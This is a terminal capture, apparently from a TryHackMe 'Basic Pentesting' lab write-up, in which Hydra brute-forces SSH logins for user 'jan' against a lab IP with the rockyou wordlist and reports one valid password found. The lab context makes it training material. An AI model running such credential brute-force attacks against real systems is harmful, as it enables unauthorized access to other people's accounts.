 ┌──(sirius㉿kali)-[~/CTF/THM/BasicPen]
└─$ hydra -l jan -P /usr/share/wordlists/rockyou.txt 10.10.226.39 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-14 13:09:27
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.226.39:22/
[STATUS] 146.00 tries/min, 146 tries in 00:01h, 14344256 to do in 1637:29h, 13 active
[STATUS] 104.33 tries/min, 313 tries in 00:03h, 14344089 to do in 2291:24h, 13 active
[STATUS] 95.14 tries/min, 666 tries in 00:07h, 14343736 to do in 2512:40h, 13 active
[22][ssh] host: 10.10.226.39   login: jan   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-14 13:18:20